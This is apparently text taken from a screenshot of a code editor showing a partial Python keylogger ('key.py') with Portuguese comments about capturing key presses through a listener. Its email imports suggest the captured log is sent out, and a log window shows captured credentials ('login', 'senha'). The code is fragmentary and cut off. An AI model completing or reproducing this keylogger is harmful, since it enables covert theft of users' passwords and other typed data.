 KEY
key.py
log.txt
key.py > ...
9 from email.mime.base import MIMEBase
10 from email import encoders
11
12 from time import sleep
13 import schedule
14 import threading
15 import time
16
17 #==============================================================
18
19 def captura():
20 def capturar(tecla):
21 '''
22 Esta função será responsável
23 via Listener e escrever no
24 '''
25 #==========================
26
27 #dicionário com as teclas a
28 traducao_teclas = {
29 "Key.space": " ",
30 "Key.shift": "",
31 "Key.enter": "\n",
32 }
33
34 #===========================================================
35
36 #converter a tecla pressionada para string
37 dadosdaTecla = str(tecla)
38
log
Arquivo Editar Exibir
Exibindo dados
capturados
login: alle
senha: 123456
Ln 4, Col 14 100% Windows (CRLF) UTF-8